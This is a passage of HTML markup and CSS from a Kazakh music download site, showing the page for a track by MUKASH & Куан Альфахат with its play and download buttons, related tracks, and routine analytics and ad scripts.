etup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.album-name,.sbornik-quan{border-radius:0;z-index:10}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}@media screen and (max-width:768px){.sect-info{display:block}.sect-img{padding:5px;background:#ececec;text-align:center}}.sect-plsh{background:#f9f9f9;padding:10px;margin-left:-20px;margin-right:-20px;margin-bottom:-20px}.sect-info{display:flex;margin-bottom:10px}.sect-img{margin-bottom:10px;position:relative;margin-right:30px}@media screen and (max-width:768px){.sect-info{display:block}.album-item,.sbornik-item{width:48%}.sect-img{background:#2196f308;text-align:center}}.album-item,.sbornik-item{width:23%;margin-bottom:20px}.track_inner_left_fulltext{background-color:#fff;color:#818181;line-height:1.6em;padding:10px}.music-info__main .logoring_like{margin-left:10px;color:#8a8a8a;box-sizing:border-box;padding:0;justify-content:center;align-items:center;background-image:none;height:46px;display:inline-flex}.music-info__main .logoring_like i{border-radius:50%;background-color:#eb5d57;width:47px;height:46px;display:inline-flex;justify-content:center;align-items:center;color:#fff}#blink{color:color:red}.data-mode .data-cover .data-cover-mask{position:absolute;top:0;right:-22px;width:200px;height:200px;background:url(/assets/images/album_cover.png) no-repeat;z-index:3}.album-item{display:block}.album-title{margin-top:10px;font-size:15px}.album-name{font-size:14px;padding:5px 10px;color:#fff;background-color:#3498db;position:absolute;left:50%;bottom:0;display:inline-block;max-width:100%;transform:translateX(-50%)}.sbornik-item{height:150px;display:block}.sbornik-item1:before{content:'';position:absolute;left:0;right:0;bottom:0;z-index:5;height:70%;background:linear-gradient(to top,rgba(0,0,0,.8) 0,rgba(0,0,0,0) 100%)}.sbornik-title{padding:10px 15px;position:absolute;left:0;right:0;bottom:0;color:#fff;z-index:10;font-size:15px;background-color:rgba(0,0,0,.6)}.sbornik-quan{font-size:14px;padding:5px 10px;color:#fff;background-color:#3498db;position:absolute;right:0;top:0}.album-item img,.hover-mask,.sbornik-item img{transition:.2s linear}.album-item:hover img,.sbornik-item:hover img{transform:scale(1.05,1.05)}.hover-mask{position:absolute;left:0;right:0;top:0;bottom:0;z-index:15;color:#fff;background-color:rgba(0,0,0,.5);opacity:0}.hover-mask-box:hover .hover-mask{opacity:1}.hover-mask .fa-play{line-height:50px;font-size:18px;padding-left:2px;box-shadow:inset 0 0 0 2px #fff;border-radius:50%;height:50px;width:50px}.img-box,.img-fit,.img-resp,.img-resp-sq,.img-resp-vert,.img-square,.img-wide{overflow:hidden;position:relative;background-color:#222}.img-resp{padding-top:57%}.img-resp-vert{padding-top:140%}.img-resp-sq{padding-top:100%}.img-wide img{width:100%;display:block}.nowrap{overflow:hidden}@media screen and (max-width:590px){.sres-img,.sres-text{float:none}.sres-wrap{padding:10px}.sres-img{margin:0 auto 10px}.album-item,.sbornik-item{width:48%}}.fx-col{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.fx-center{-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.fx-middle{-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#e75151}.fx-start{-webkit-justify-content:flex-start;justify-content:flex-start}.fx-first{-ms-flex-order:-1;-webkit-order:-1;order:-1}.fx-last{-ms-flex-order:10;-webkit-order:10;order:10}.fx-1{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%;min-width:50px}.fx-between{-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}::-webkit-scrollbar-button{background-repat:no-repeat;width:5px;height:0}::-webkit-scrollbar-track{background-color:#ededed}::-webkit-scrollbar-thumb{-webkit-border-radius:5px;border-radius:5px;background-color:#93d1e9}::-webkit-scrollbar-thumb:hover{background-color:#66c0e3}::-webkit-resizer{background-repeat:no-repeat;width:5px;height:1px}.music::before,.user_menu{background:#fff;position:absolute}::-webkit-scrollbar{width:12px}.lds-roller{display:inline-block;position:relative;width:80px;height:80px}.lds-roller div{animation:1.2s cubic-bezier(.5,0,.5,1) infinite lds-roller;transform-origin:40px 40px}.lds-roller div:after{content:" ";display:block;position:absolute;width:7px;height:7px;border-radius:50%;background:#fed;margin:-4px 0 0 -4px}.lds-roller div:first-child{animation-delay:-36ms}.lds-roller div:first-child:after{top:63px;left:63px}.lds-roller div:nth-child(2){animation-delay:-72ms}.lds-roller div:nth-child(2):after{top:68px;left:56px}.lds-roller div:nth-child(3){animation-delay:-.108s}.lds-roller div:nth-child(3):after{top:71px;left:48px}.lds-roller div:nth-child(4){animation-delay:-.144s}.lds-roller div:nth-child(4):after{top:72px;left:40px}.lds-roller div:nth-child(5){animation-delay:-.18s}.lds-roller div:nth-child(5):after{top:71px;left:32px}.lds-roller div:nth-child(6){animation-delay:-.216s}.lds-roller div:nth-child(6):after{top:68px;left:24px}.lds-roller div:nth-child(7){animation-delay:-.252s}.lds-roller div:nth-child(7):after{top:63px;left:17px}.lds-roller div:nth-child(8){animation-delay:-.288s}.lds-roller div:nth-child(8):after{top:56px;left:12px}@keyframes lds-roller{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}ol{list-style:none;font-size:16px;padding:0;margin:10px 0;counter-reset:num}.music{margin:0;padding:0 0 0 30px;position:relative;line-height:20px;font-size:14px}.music::before{display:inline-block;top:0;left:0;width:30px;height:30px;color:#607d8b;line-height:32px;font-size:14px;border-radius:50%;align-items:center;font-weight:700}ol>.music{counter-increment:num}ol>.music::before{content:counter(num);top:5px}ol ol{counter-reset:num2}ol ol>.music{counter-increment:num2}ol ol>.music::before{content:counter(num) '.' counter(num2);border:1px solid #8a41fd}ol ol ol{counter-reset:num3}ol ol ol>.music{counter-increment:num3}ol ol ol>.music::before{content:counter(num) '.' counter(num2) '.' counter(num3);border:1px solid #368c49}.item:hover{background-color:#f5f5f5;border-radius:5px}.list p{font-weight:400;margin:0 0 10px;opacity:.7}.fa-bars{line-height:38px}.wrap-btn-login{width:275px;height:70px;float:right}.wrap-btn-login>button{margin-top:13px;float:right;margin-right:17px;border:2px solid #53abff;line-height:36px!important;border-radius:0!important;padding:0 12px!important;position:relative}.user_menu{top:36px;left:-2px;right:0;width:calc(100% + 4px);border:2px solid #53abff;display:none}.mdesc{padding:10px;background:#f1f4f9;margin-bottom:30px;line-height:1.5}#blink,.blink{-webkit-animation:2s linear infinite blink;animation:2s linear infinite blink;font-weight:700;color:red;font-size:10px}@-webkit-keyframes blink{0%,100%{color:red}50%{color:#fbb}}@keyframes blink{0%,100%{color:red}50%{color:#fbb}}.b_content__top_kz{margin:10px 0 0;padding:0;box-sizing:border-box;display:flex;flex-flow:row wrap;justify-content:space-around;align-items:center;width:100%}.b_content__top_kz-item{margin:10px;display:flex;box-sizing:border-box;flex:.5 .5 45%;align-items:center;justify-content:center;height:40px}.b_content__top_kz-link{display:flex;background-color:#fff;box-shadow:0 3px 10px 0 rgba(0,0,0,.14);width:100%;height:100%;align-items:center;justify-content:center;border-radius:10px;font-size:18px;font-weight:700;transition:opacity .2s}.b_content__top_kz-link:hover{opacity:.8}.b_content__top_kz-item.selected .b_content__top_kz-link{background-color:#06b7d9;color:#fff}@media (min-width:501px){.hidden-lg{display:none}}@media (max-width:500px){.fimg{display:none}}.search_results{display:none;position:absolute;width:100%;background:#fff;border:2px solid #0d5273;left:0;z-index:100;top:calc(100% + 3px);border-radius:5px}.search_title{text-transform:uppercase;letter-spacing:1px;color:#555;font-weight:400;font-size:13px;height:25px;padding:12px 10px 20px}.search_item_title{color:#001d2b;font-weight:700}.search_item_artist{color:#0d5273}.search_item{display:block;padding:5px 10px;transition:background-color .1s ease-in-out}.search_all_results{padding:4px 0 9px 10px;display:block}.search_item:hover{background:#e8f3ff}.search_all_results_fail{padding:6px 10px;color:grey}
</style>
<style>.sound_likes{margin-right:8px}.sound_time{margin-left:8px}.sound .sound_download,.sound:hover .sound_time{display:none}.sound:hover .sound_download{display:block}.sound_date,.sound_likes,.sound_time{color:#999}.sound .item-dl{border:unset;color:#999;margin-left:10px}.sound .item-dl:hover{opacity:initial}.sound .item-ctrl:hover,.sound .item-dl:hover{color:#607d8b;opacity:1;background:#fff;border-color:#607d8b}.sound .item-ctrl{border:2px solid #999}.sound .item-play{padding-left:1px}.sound .item-play .fa{margin-top:-1px}.fplay_add,.fplay_dw{cursor:pointer;display:inline-block;width:120px;border-radius:10px;background-color:#607d8b;color:#fff;font-size:14px;padding:0 15px;height:35px;line-height:35px;margin-right:10px;text-transform:uppercase}.fplay_add .text,.fplay_dw .text{color:#fff;display:inline;margin-left:5px;font-size:13px}.fplay_dw{background-color:#00bcd4}@media screen and (max-width:600px){.fplay_add,.fplay_dw{cursor:pointer;display:inline-block;border:1px solid #607d8b;width:120px;border-radius:10px;background-color:#607d8b;color:#fff;font-size:12px;padding:0 15px;height:35px;line-height:35px;margin-right:5px;text-transform:uppercase}.fplay_dw{background-color:#00bcd4;border:1px solid #00bcd4}}.a-adplaylist{display:inline-block;border:2px solid #c5c5c5;padding:4px;width:38px;height:38px;margin-left:3px}@media screen and (max-width:360px){.a-adplaylist{display:inline-block;border:2px solid #c5c5c5;padding:4px;width:38px;height:38px;margin:10px auto;display:flex;justify-content:center;align-items:center}}
</style>
<style>@font-face{font-display:swap;font-family:'PT Sans';font-style:italic;font-weight:400;src:local('PT Sans Italic'),local(PTSans-Italic),url(https://fonts.gstatic.com/s/ptsans/v11/jizYRExUiTo99u79D0e0ysmIEDQ.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:'PT Sans';font-style:italic;font-weight:400;src:local('PT Sans Italic'),local(PTSans-Italic),url(https://fonts.gstatic.com/s/ptsans/v11/jizYRExUiTo99u79D0e0w8mIEDQ.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:'PT Sans';font-style:italic;font-weight:400;src:local('PT Sans Italic'),local(PTSans-Italic),url(https://fonts.gstatic.com/s/ptsans/v11/jizYRExUiTo99u79D0e0ycmIEDQ.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:'PT Sans';font-style:italic;font-weight:400;font-display:swap;src:local('PT Sans Italic'),local(PTSans-Italic),url(https://fonts.gstatic.com/s/ptsans/v11/jizYRExUiTo99u79D0e0x8mI.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:local('PT Sans'),local(PTSans-Regular),url(https://fonts.gstatic.com/s/ptsans/v11/jizaRExUiTo99u79D0-ExdGM.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:local('PT Sans'),local(PTSans-Regular),url(https://fonts.gstatic.com/s/ptsans/v11/jizaRExUiTo99u79D0aExdGM.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:local('PT Sans'),local(PTSans-Regular),url(https://fonts.gstatic.com/s/ptsans/v11/jizaRExUiTo99u79D0yExdGM.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:local('PT Sans'),local(PTSans-Regular),url(https://fonts.gstatic.com/s/ptsans/v11/jizaRExUiTo99u79D0KExQ.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
</style>
		<style>
.search_results {display: none;position: absolute;width: 100%;background: white;border: 2px solid #0d5273;left: 0;z-index: 100;top: calc(100% + 3px);border-radius: 5px;}
.search_title {text-transform: uppercase;letter-spacing: 1px;color: #555;font-weight: 400;font-size: 13px;height: 25px;padding: 12px 10px 20px;}
.search_item_title {color: #001d2b;font-weight: bold;}
.search_item_artist {color: #0d5273;}
.search_item {display: block;padding: 5px 10px;transition: background-color 0.1s ease-in-out;}
.search_all_results {padding: 4px 0 9px 10px;display: block;}
.search_item:hover {background: #e8f3ff;}
.search_all_results_fail {padding: 6px 10px;color: grey;}
</style>
	</head>
	<body class="js">
	    <!--LiveInternet counter--><a href="//www.liveinternet.ru/click"
target="_blank"><img style="display:none;" id="licnt2721" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt2721").src=
"//counter.yadro.ru/hit?t44.12;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<div class="wrap">
    <div class="block center">
        
        <header class="header">
		<div class="h-one clearfix">
			<a href="/" class="logo" title="На главную"><img src="/assets/images/logo.png" alt="NewMp3.kz"></a>
			<div class="btn-menu"><span class="fa fa-bars"></span></div>
			<div class="search-wrap">
			
              
          <form id="quicksearch" method="post" action='/search/' class="fx-1">
                    <input type="hidden" name="do" value="search">
                    <input type="hidden" name="subaction" value="search">
                    <div class="search-box">
                        <input id="quicksearch" name="text" placeholder="Поиск музыки..." type="text" autocomplete="off">
                        <button type="submit" title="Найти"><span class="fa fa-search"></span></button>
						<div class="search_results"></div>
                    </div>
                </form>
						
			</div>
            <div class="wrap-btn-login">
                                    <button onclick="loadContent('/auth')">
                        Войти в аккаунт
                    </button>
                            </div>
		</div>
		
	</header>
	 <div class="info_block">
	<div class="cols fx-row">
	    	            <main class="main fx-1">
<div class="speedbar nowrap" style="display: none">
    <span itemscope="" itemtype="https://schema.org/BreadcrumbList">
	<span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
	<a href="https://newmp3.kz" itemprop="item">
	<span itemprop="name">Скачать музыку</span>
	<meta itemprop="position" content="1">
</a></span> » 
	<span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
<a href="/singer/mukash-kuan-alfahat/" itemprop="item">
	<span itemprop="name">MUKASH & Куан Альфахат</span>
	<meta itemprop="position" content="2"></a></span></span>
</div>
			<div class="clearfix"><div id="content" itemscope itemtype="https://schema.org/MusicGroup">
			
				
	<div class="fcols fx-row" itemprop="track" itemscope itemtype="http://schema.org/MusicRecording">

	

		<div class="fright fx-1">
			<span itemprop="byArtist" style="display: none;">MUKASH & Куан Альфахат</span>			
			<h1>MUKASH & Куан Альфахат – <span itemprop="name" style="display: inline-block;">Дурыс жагынан</span></h1>

			

<div class="sect-info"> 
<div class="sect-img">
	<img src="https://newmp3.kz/newmp3.jpg" alt="MUKASH & Куан Альфахат - Дурыс жагынан" style="border-radius: 7px;" class="fimg" >

	
	</div>
			<ul class="finfo">
<li><span>Длительность:</span> <span itemprop="duration">03:01</span></li>
<li><span>Размер:</span> 4 Мб</li>
<li><span>Качество:</span> 184 kbps</li>
<li><span>Дата релиза:</span> 17 Ноября 2020, 13:25</li>
<li><span>Скачиваний:</span> 1</li>

			</ul>
			</div>
			<div class="fbtns item-wrap" data-track="https://newmp3.kz/get/file/40896.mp3" data-artist="MUKASH & Куан Альфахат" data-title="Дурыс жагынан" style="margin-bottom: 15px;margin-top: 15px;">

			  <div class="fplay_add item-play playing" data-rel="tooltip">
			    <span class="fa fa-play"></span>
			    <div class="text" itemprop="audio">Слушать</div>
			  </div>
            <a class="fplay_dw selfspa" href="https://newmp3.kz/get/file/40896.mp3" download="" target="_blank" onclick="dl_num('40896');">
                <span class="fa fa-download"></span>
                <div class="text">Скачать</div>
            </a>
                                                <a class="a-adplaylist item-dl selfspa" data-playlist="40896" href="#" title="Добавить в плейлист" data-rel="tooltip" onclick="$('.tip_add_sound_40896').show(); return false">
                        <span class="fa fa-plus"></span>
                    </a>
                    <div class="tip_add_sound tip_add_sound_40896" style="display: none; left: 190px;">
                        <div class="msg" style="padding: 0 10px;text-align: center;">
                            Только для <br>авторизированных <br>пользователей
                        </div>
                        <a href="/auth" onclick="loadContent('/auth)" class="tip_add_sound_btn selfspa">Войти</a>
                    </div>
                
			</div>	
<div class="ads_sect">
			<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3726511441689347"
     data-ad-slot="3687773115"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<style>@media (max-width: 500px) {.fimg {display: none;}}</style>
			<script>
		var vired = false;
		window.addEventListener('scroll', () => {
			if (vired === false) {
				vired = true;
				setTimeout(() => {
					(function(u){var s=document.createElement('script');s.type='text/javascript';s.async=true;s.setAttribute('jv-id','OKTgl7nAkM');s.src=u;
					var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);
					})('//yastatic.net/es5-shims/0.0.2/es5-shims.min.js');

					(function(u){var s=document.createElement('script');s.type='text/javascript';s.async=true;s.setAttribute('jv-id','OKTgl7nAkM');s.src=u;
					var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);
					})('//yastatic.net/share2/share.js');
				}, 1000)
			}
		});
	</script>
		<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,viber,whatsapp,skype,telegram" data-counter=""></div>
		</div>
	</div>




		
		<div class="rels items-sections">                                    <div class="items-header">
			<h2 class="items-title">Похожие треки</h2>
		</div>
            <!--    <a href="/search/--><!--" style="text-decoration: underline dotted;color: #607d8b;"> --><!--</a>-->

                    <div itemprop="track" itemscope itemtype="http://schema.org/MusicRecording" class="item item-wrap fx-row fx-middle sound" data-track="https://newmp3.kz/get/file/41091.mp3">
    <div class="item-ctrl item-play playing" data-rel="tooltip" title="Играть / остановить трек">
        <span class="fa fa-play"></span>
    </div> 
    <a class="item-desc fx-1 nowrap wajax" href="https://newmp3.kz/kazahskie-pesni/41091-mukash-kvreem-dunie.html">
        <div class="item-title">
            <span itemprop="byArtist" style="display: inline-block;">MUKASH, KVREEM</span> - <span itemprop="name" style="display: inline-block;">Дуние</span>        </div>
                    </a>
    <div class="sound_date" style="display:none">
        11        декабря        2020    </div>
        <a data-like="41091" class="item-dl selfspa" href="#" title="Мне нравится" data-rel="tooltip" onclick="return likeSound(41091)">
        <span class="fa fa-heart-o"></span>
    </a>
    <div class="sound_likes">
        0    </div>
    <a class="item-dl wajax sound_download" href="https://newmp3.kz/kazahskie-pesni/41091-mukash-kvreem-dunie.html" title="Скачать трек" data-rel="tooltip">
        <span class="fa fa-download"></span>
    </a>
    <div class="sound_time">
         <span itemprop="duration">03:24</span>
    </div>
</div>                    <div itemprop="track" itemscope itemtype="http://schema.org/MusicRecording" class="item item-wrap fx-row fx-middle sound" data-track="https://newmp3.kz/get/file/40873.mp3">
    <div class="item-ctrl item-play playing" data-rel="tooltip" title="Играть / остановить трек">
        <span class="fa fa-play"></span>
    </div> 
    <a class="item-desc fx-1 nowrap wajax" href="https://newmp3.kz/kazahskie-pesni/40873-mukash-kuz-sekildi.html">
        <div class="item-title">
            <span itemprop="byArtist" style="display: inline-block;">MUKASH</span> - <span itemprop="name" style="display: inline-block;">Куз секилди</span>        </div>
                    </a>
    <div class="sound_date" style="display:none">
        15        ноября        2020    </div>
        <a data-like="40873" class="item-dl selfspa" href="#" title="Мне нравится" data-rel="tooltip" onclick="return likeSound(40873)">
        <span class="fa fa-heart-o"></span>
    </a>
    <div class="sound_likes">
        0    </div>
    <a class="item-dl wajax sound_download" href="https://newmp3.kz/kazahskie-pesni/40873-mukash-kuz-sekildi.html" title="Скачать трек" data-rel="tooltip">
        <span class="fa fa-download"></span>
    </a>
    <div class="sound_time">
         <span itemprop="duration">02:52</span>
    </div>
</div>                    <div itemprop="track" itemscope itemtype="http://schema.org/MusicRecording" class="item item-wrap fx-row fx-middle sound" data-track="https://newmp3.kz/get/file/40232.mp3">
    <div class="item-ctrl item-play playing" data-rel="tooltip" title="Играть / остановить трек">
        <span class="fa fa-play"></span>
    </div> 
    <a class="item-desc fx-1 nowrap wajax" href="https://newmp3.kz/kazahskie-pesni/40232-mukash---janymda-bol.html">
        <div class="item-title">
            <span itemprop="byArtist" style="display: inline-block;">MUKASH</span> - <span itemprop="name" style="display: inline-block;">Жанымда бол</span>        </div>
                    </a>
    <div class="sound_date" style="display:none">
        05        августа        2020    </div>
        <a data-like="40232" class="item-dl selfspa" href="#" title="Мне нравится" data-rel="tooltip" onclick="return likeSound(40232)">
        <span class="fa fa-heart-o"></span>
    </a>
    <div class="sound_likes">
        0    </div>
    <a class="item-dl wajax sound_download" href="https://newmp3.kz/kazahskie-pesni/40232-mukash---janymda-bol.html" title="Скачать трек" data-rel="tooltip">
        <span class="fa fa-download"></span>
    </a>
    <div class="sound_time">
         <span itemprop="duration">03:41</span>
    </div>
</div>                    <a style="text-decoration: underline dotted;color: #607d8b;" href="/singer/mukash/">Показать все</a>

        	</div>

</div></div>
			
			
</main>

<script>
 function dl_num(id){
    $.ajax({
        type: 'POST',
        url: 'https://newmp3.kz/ajax/dl_num/',
        data: {id: id},
        dataType: 'json',
        success: function(result){
            if(!result.error){
                $('.dl-num').html(result.message);
            }
        }
    });
 }
 $(document).ready(function() {
    $('.open-com-form').click(function(){
        $('.hidden-com-form').slideToggle();
    });
 });
</script>
<style>ins.adsbygoogle[data-ad-status="unfilled"] {display: none !important;}@media screen and (min-width: 850px){.ads_sect{display:none;}}.ads_sect{text-align: center;padding-bottom: 20px;}</style><aside class="side">
        
    <div class="side-box to-mob">
        <ul class="side-nav">
                            <li><a href="/auth/"><span class="fa "></span>Войти в аккаунт</a></li>
                    </ul>
    </div>
    <div class="side-box to-mob">
        <div class="side-bt-nav"><span class="fa fa-bars"></span>Навигация</div>
        <ul class="side-nav">
            <li><a href="/music/"><span class="fa fa-music"></span>Новинки</a></li> 
            <li><a href="/kazahskie-pesni/"><span class="fa fa-music"></span>Казахские песни</a></li>
             <li><a href="/top/"><span class="fa fa-music"></span>Популярные песни</a></li>
        </ul>
    </div>
   
        
    <div class="side-box to-mob">
        <div class="side-bt">Популярные треки</div>
        <div class="side-bc">
                            <div class="best fx-row fx-middle">
                    <div class="best-play"><span class="fa fa-star-o"></span></div>
                    <a class="best-desc fx-1 nowrap" href="https://newmp3.kz/kazahskie-pesni/45160-dariga-badykova-oljas-abai-sen-kereksin.html">Дарига Бадыкова & Олжас Абай - Сен керексин</a>
                </div>
                            <div class="best fx-row fx-middle">
                    <div class="best-play"><span class="fa fa-star-o"></span></div>
                    <a class="best-desc fx-1 nowrap" href="https://newmp3.kz/kazahskie-pesni/43767-rahymjan-jakaiym-dosym-bar-menin-aktauda.html">Рахымжан Жакайым - Досым бар менин Актауда</a>
                </div>
                            <div class="best fx-row fx-middle">
                    <div class="best-play"><span class="fa fa-star-o"></span></div>
                    <a class="best-desc fx-1 nowrap" href="https://newmp3.kz/kazahskie-pesni/11363-aikyn-tolepbergen---pah-pah.html">Айкын Толепберген - Пах Пах</a>
                </div>
                            <div class="best fx-row fx-middle">
                    <div class="best-play"><span class="fa fa-star-o"></span></div>
                    <a class="best-desc fx-1 nowrap" href="https://newmp3.kz/kazahskie-pesni/4129-madiyar-alinurov---durs-durs.html">Мадияр Алинуров - Дурс дурс</a>
                </div>
                            <div class="best fx-row fx-middle">
                    <div class="best-play"><span class="fa fa-star-o"></span></div>
                    <a class="best-desc fx-1 nowrap" href="https://newmp3.kz/kazahskie-pesni/19082-kairat-nurtas-sendei-adam-jalgyz.html">Кайрат Нуртас - Сендей адам жалгыз</a>
                </div>
                            <div class="best fx-row fx-middle">
                    <div class="best-play"><span class="fa fa-star-o"></span></div>
                    <a class="best-desc fx-1 nowrap" href="https://newmp3.kz/kazahskie-pesni/19330-jangeldi-bagdat-meni-umyt.html">Жангелди Багдат - Мени умыт</a>
                </div>
                            <div class="best fx-row fx-middle">
                    <div class="best-play"><span class="fa fa-star-o"></span></div>
                    <a class="best-desc fx-1 nowrap" href="https://newmp3.kz/kazahskie-pesni/11835-madina-saduakasova---sarbazdar.html">Мадина Садуакасова - Сарбаздар</a>
                </div>
                            <div class="best fx-row fx-middle">
                    <div class="best-play"><span class="fa fa-star-o"></span></div>
                    <a class="best-desc fx-1 nowrap" href="https://newmp3.kz/kazahskie-pesni/40618-ajar-tuzelbekkyzy-sagyndym-seni.html">Ажар Тузелбеккызы - Сагындым сени</a>
                </div>
                            <div class="best fx-row fx-middle">
                    <div class="best-play"><span class="fa fa-star-o"></span></div>
                    <a class="best-desc fx-1 nowrap" href="https://newmp3.kz/kazahskie-pesni/4360-ahan-otynshiev---shudyn-boiynda.html">Ахан Отыншиев - Шудын бойында</a>
                </div>
                            <div class="best fx-row fx-middle">
                    <div class="best-play"><span class="fa fa-star-o"></span></div>
                    <a class="best-desc fx-1 nowrap" href="https://newmp3.kz/kazahskie-pesni/42799-aigerim-mamyrova-izdemei-koiganyn-ne.html">Айгерим Мамырова - Издемей койганын не</a>
                </div>
                    </div>
	
    </div>
						

</aside>
</div>


<footer class="footer">
    <ul class="ft-menu">
        <li>Copyright © 2019-2026 NEWMP3.KZ. Все права защищены.</li>
        <li><a href="/feedback" title="Контакты" rel="nofollow">Написать нам</a></li>
        <li><a href="/upload" rel="nofollow" class="active">Добавить трек</a></li>

        <li><a href="/dmca/" rel="nofollow">Правила пользования</a></li>
        <li>

<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=56984860&amp;from=informer" target="_blank" rel="nofollow"><img style="display: none;" src="https://informer.yandex.ru/informer/56984860/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="56984860" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(56984860, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/56984860" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

        </li>
    </ul></div>
    <br/><br/> <br/><br/>
</footer>
<!-- Yandex.RTB R-A-2358125-1 -->

<div id="player"></div>
</div></div>
<style>@font-face{font-display:swap;font-family:'Font Awesome 5 Pro';src:url("/assets/fonts/fa-solid-900.woff2")}.player .fa:not(.fa-heart-o){font-family:'Font Awesome 5 Pro'}.player,.player_seek{width:100%;position:fixed;left:0;right:0}.player_seek .bg{position:absolute;width:0;height:100%;background:#607d8b5e}.player_seek{bottom:60px;background:#e7e7e7;display:flex;flex-direction:row;justify-content:space-between;min-height:6px;height:auto}.player,.player_wrap{height:60px;bottom:0;display:flex;background:#fff}.player{justify-content:space-between}.player_left,.player_right{display:flex}.curr_time,.duration{position:absolute;z-index:10;margin-top:3px;font-size:.9em}.player_wrap,.rel{position:relative}.curr_time{margin-left:13px}.duration{right:13px}.controls>.fa{cursor:pointer;margin-right:14px}.controls>.fa:before{color:#607d8b;font-size:25px}.controls.small>.fa:before{font-size:20px}.controls{margin:16px}.controls>.hover.fa:before,.controls>.selected.fa:before{color:#3f525b}.controls_title{margin:22px}.player_label,.player_title{cursor:pointer;font-weight:500;max-width:500px;color:#474747;padding:20px 0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.player_wrap{justify-content:space-between;width:100%;max-width:1000px;margin:auto}@media (max-width:360px){.controls{margin-left:5px}}@media (max-width:640px){.left .controls.small,.nonmobile,.player_title,.sound_date,.sound_time{display:none}}@media (max-width: 640px) {.volume_wrap{display:none}}.volume_wrap>.fa-volume-up::before{color:#607d8b;font-size:26px}.player .fa-list-ul::before{font-size:24px!important}.vol_cont{position:absolute;bottom:calc(100%);background:#fff;height:100px;width:30px;box-shadow:0 0 10px rgba(0,0,0,.3)}.progress_cont{width:10px;height:80px;margin:10px;background:#afafaf;transform:rotate(180deg)}.progress_seek{width:100%;height:0;background:#607d8b}.player_playlist{position:absolute;background:#fff;padding:15px;bottom:130%;border:1px solid rgba(118,131,235,.85);right:0;z-index:2;display:block;overflow-y:auto;height:350px}.player_playlist_list{background-color:#f5f9fb;border:1px solid #e0eaef;border-radius:6px;overflow-x:hidden;overflow-y:auto}.player_playlist_list_el{padding:8px 15px;transition:opacity 1s linear;border-bottom:1px solid #e0eaef;cursor:pointer;font-weight:500;min-height:50px}.player_playlist_list_el:hover,.player_playlist_list_el_current{background-color:#e4edf2;color:#5d8092}
</style>
